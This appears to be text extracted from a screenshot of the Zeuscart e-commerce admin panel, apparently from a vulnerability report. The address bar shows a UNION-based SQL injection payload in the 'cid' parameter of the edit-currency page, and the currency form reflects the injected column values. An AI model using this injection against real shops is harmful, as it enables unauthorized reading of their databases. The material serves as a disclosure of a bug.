 Zeuscart Admin Control Panel
192.168.1.3/admin/?do=editcurrency&cid=1+union+select+1,2,3,4,5+--+
搜索
Orders Customers Catalog Settings Coupons SubAdmins CMS Others
Zeuscart
E-Com & Small Business Solution
Currency Settings
Update Currency
Currency Name *
2
Currency Tocken *
4
Country
Afghanistan
Currency Code
AFN-Afghani (AFGHANISTAN)
Status Enable :
OFF